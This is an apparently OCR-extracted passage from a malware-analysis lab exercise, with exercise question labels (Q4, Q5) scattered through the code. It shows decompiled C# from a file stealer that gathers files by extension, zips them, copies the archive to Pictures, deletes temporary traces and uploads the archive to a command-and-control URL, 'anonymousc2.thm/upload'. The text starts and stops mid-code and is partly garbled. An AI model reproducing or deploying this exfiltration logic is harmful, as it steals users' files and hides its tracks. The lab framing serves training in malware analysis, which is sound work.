 Program
Log("File found and copied: " + file);
num++;
}
}
string text2 = Path.Combine(Path.GetTempPath(), "CollectedFiles.zip");
if (num == 0)
Q4
{
Log("No files were found matching the specified extensions.");
}
else
{
Log($"{num} files were found and copied.");
if (File.Exists(text2))
{
File.Delete(text2);
Log("Existing zip file in the temp folder deleted.");
}
Log("Creating zip file: " + text2);
ZipFile.CreateFromDirectory(text, text2);
Log("Zip file created successfully.");
string text3 = Path.Combine(folderPath, "CollectedFiles.zip");
if (File.Exists(text3))
{
File.Delete(text3);
Log("Existing zip file in Pictures deleted.");
}
File.Copy(text2, text3);
Log("Zip file copied to Pictures: " + text3);
Log("Uploading zip file...");
UploadFileToServer(text2);
}
Directory.Delete(text, recursive: true);
File.Delete(text2);
Log("Temporary files deleted.");
}
catch (Exception ex)
{
Log("An error occurred: " + ex.Message);
}
}
private static void UploadFileToServer(string zipFilePath)
{
string address = "http://anonymousc2.thm/upload"
Q5
using WebClient webClient = new WebClient();
try
{